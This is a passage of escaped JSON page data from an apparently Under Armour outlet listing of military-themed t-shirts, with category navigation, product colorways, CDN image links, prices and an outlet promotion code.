Clothes\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"sport-military-mens\",\"name\":\"Men\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/mens/sports/military-tactical/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":{\"__typename\":\"Category\",\"id\":\"sport-military\"}},{\"__typename\":\"Category\",\"id\":\"sport-military-womens\",\"name\":\"Women\",\"hideFromLeftNavigationRefinement\":false,\"displaySubCategoriesInMenuRefinement\":false,\"hideSubCategoriesInCategoryMenu\":false,\"url\":\"/c/womens/sports/military-tactical/\",\"alternativeUrl\":null,\"categories\":null,\"parent\":\"$a2:1:props:children:props:category:categories:0:parent\"}],\"parent\":{\"__typename\":\"Category\",\"id\":\"sport\",\"name\":\"Sports\",\"hideFromBreadCrumbs\":false,\"categories\":[{\"__typename\":\"Category\",\"id\":\"sport-baseball\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Baseball\",\"alternativeUrl\":null,\"url\":\"/c/sports/baseball/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-basketball\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Basketball\",\"alternativeUrl\":null,\"url\":\"/c/sports/basketball/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-fish\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Fishing\",\"alternativeUrl\":null,\"url\":\"/c/sports/fishing/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-flag-football\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Flag Football\",\"alternativeUrl\":null,\"url\":\"/c/sports/flag-football/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-football\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Football\",\"alternativeUrl\":null,\"url\":\"/c/sports/football/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-golf\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Golf\",\"alternativeUrl\":null,\"url\":\"/c/sports/golf/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-hockey\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Hockey\",\"alternativeUrl\":null,\"url\":\"/c/sports/hockey/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-hunt\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Hunting\",\"alternativeUrl\":null,\"url\":\"/c/sports/hunting/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-lacrosse\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Lacrosse\",\"alternativeUrl\":null,\"url\":\"/c/sports/lacrosse/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-military\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Military\",\"alternativeUrl\":null,\"url\":\"/c/sports/military-tactical/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-mx-padel-tenis\",\"hideFromLeftNavigationRefinement\":true,\"name\":\"Pádel y Tenis\",\"alternativeUrl\":null,\"url\":\"/c/sport-mx-padel-tenis/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-outdoor\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Hiking \u0026 Outdoor\",\"alternativeUrl\":null,\"url\":\"/c/sports/outdoor/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-pickleball-tennis\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Pickleball \u0026 Tennis\",\"alternativeUrl\":null,\"url\":\"/c/sports/pickleball-tennis/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-running\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Running\",\"alternativeUrl\":null,\"url\":\"/c/sports/running/\",\"hideSubCategoriesInCategoryMenu\":true},{\"__typename\":\"Category\",\"id\":\"sport-soccer\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Soccer\",\"alternativeUrl\":null,\"url\":\"/c/sports/soccer/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-softball\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Softball\",\"alternativeUrl\":null,\"url\":\"/c/sports/softball/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-training\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Training\",\"alternativeUrl\":null,\"url\":\"/c/sports/training/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-volleyball\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Volleyball\",\"alternativeUrl\":null,\"url\":\"/c/sports/volleyball/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-yoga\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Yoga \u0026 Pilates\",\"alternativeUrl\":null,\"url\":\"/c/sports/yoga/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"sport-military\",\"name\":\"Military\",\"hideFromBreadCrumbs\":false}},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"sport\",\"alternativeUrl\":null,\"url\":\"/c/sports/\",\"name\":\"Sports\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"sport-military\",\"alternativeUrl\":null,\"url\":\"/c/sports/military-tactical/\",\"name\":\"Military\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$19:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"6004097-036-MD\",\"currency\":\"USD\",\"style\":\"6004097\",\"name\":\"UA Freedom Banner\",\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_freedom_banner_mens_t-shirt/6004097.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's T-Shirt\",\"colors\":[{\"color\":\"036\",\"colorway\":\"Steel Light Heather / Royal\",\"hex\":\"82888E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Banner, Gray\",\"images\":[{\"assetName\":\"UA Freedom Banner, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004097-036_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Banner, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004097-036_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Banner\"},\"team\":null,\"price\":\"$a2:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$a2:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"290\",\"colorway\":\"Desert Sand / Black\",\"hex\":\"B3A491\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Brown\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Banner, Brown\",\"images\":[{\"assetName\":\"UA Freedom Banner, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004097-290_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Banner, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004097-290_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Banner\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":19.97,\"max\":19.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"001\",\"colorway\":\"Black / Marine OD Green\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Banner, Black\",\"images\":[{\"assetName\":\"UA Freedom Banner, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004097-001_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Banner, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004097-001_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Banner\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"390\",\"colorway\":\"Marine OD Green / Black\",\"hex\":\"565543\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Banner, Green\",\"images\":[{\"assetName\":\"UA Freedom Banner, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004097-390_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Banner, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004097-390_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Banner\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"466\",\"colorway\":\"Boundless Blue / Wham Blue\",\"hex\":\"587688\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Banner, Blue\",\"images\":[{\"assetName\":\"UA Freedom Banner, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004097-466_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Banner, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004097-466_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Banner\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"410\",\"colorway\":\"Midnight Navy / Royal\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Banner, Blue\",\"images\":[{\"assetName\":\"UA Freedom Banner, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004097-410_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Banner, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004097-410_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Banner\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"M\"},{\"size\":\"XL\"},{\"size\":\"L\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6004055-069-MD\",\"currency\":\"USD\",\"style\":\"6004055\",\"name\":\"UA Freedom Flag\",\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_freedom_flag_womens_t-shirt/6004055.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Women's T-Shirt\",\"colors\":[{\"color\":\"069\",\"colorway\":\"Titanium / Clay Green\",\"hex\":\"989D96\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Gray\",\"images\":[{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-069_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-069_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":\"$a2:1:props:children:props:productList:products:1:price\",\"productPromotions\":\"$a2:1:props:children:props:productList:products:1:productPromotions\"},{\"color\":\"410\",\"colorway\":\"Midnight Navy / Steel\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Blue\",\"images\":[{\"assetName\":\"UA Freedom Flag, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-410_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-410_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":19.97,\"max\":19.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"025\",\"colorway\":\"Castlerock Light Heather / Pink Trance\",\"hex\":\"515659\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Gray\",\"images\":[{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-025_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-025_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"001\",\"colorway\":\"Black / Castlerock\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Black\",\"images\":[{\"assetName\":\"UA Freedom Flag, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-001_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-001_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"390\",\"colorway\":\"Marine OD Green / Desert Sand\",\"hex\":\"565543\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Green\",\"images\":[{\"assetName\":\"UA Freedom Flag, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-390_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-390_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"011\",\"colorway\":\"Mod Gray Light Heather / Black\",\"hex\":\"A2A8AE\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Gray\",\"images\":[{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-011_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-011_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":19.97,\"max\":19.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"014\",\"colorway\":\"Halo Gray Light Heather / Royal\",\"hex\":\"C0C6CC\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag, Gray\",\"images\":[{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-014_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6004055-014_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"M\"},{\"size\":\"L\"},{\"size\":\"XS\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6009149-035-MD\",\"currency\":\"USD\",\"style\":\"6009149\",\"name\":\"UA Freedom Flag USA\",\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":\"new\"},\"orderable\":true,\"url\":\"/p/shirts_and_tops/ua_freedom_flag_usa_mens_t-shirt/6009149.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's T-Shirt\",\"colors\":[{\"color\":\"035\",\"colorway\":\"Steel Light Heather / Royal\",\"hex\":\"82888E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag USA, Gray\",\"images\":[{\"assetName\":\"UA Freedom Flag USA, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009149-035_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag USA, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009149-035_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag USA\"},\"team\":null,\"price\":\"$a2:1:props:children:props:productList:products:2:price\",\"productPromotions\":\"$a2:1:props:children:props:productList:products:2:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Titan Gray\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag USA, Black\",\"images\":[{\"assetName\":\"UA Freedom Flag USA, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009149-001_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag USA, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009149-001_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag USA\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"466\",\"colorway\":\"Boundless Blue / Wham Blue\",\"hex\":\"587688\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag USA, Blue\",\"images\":[{\"assetName\":\"UA Freedom Flag USA, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009149-466_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag USA, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009149-466_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag USA\"},\"team\":null,\"price\":{\"list\":{\"min\":25,\"max\":25},\"sale\":{\"min\":25,\"max\":25}},\"productPromotions\":[]},{\"color\":\"600\",\"colorway\":\"Red / Midnight Navy\",\"hex\":\"B12332\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Red\",\"secondaryHex\":\"\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Freedom Flag USA, Red\",\"images\":[{\"assetName\":\"UA Freedom Flag USA, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009149-600_FC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Freedom Flag USA, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009149-600_BC?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Freedom Flag 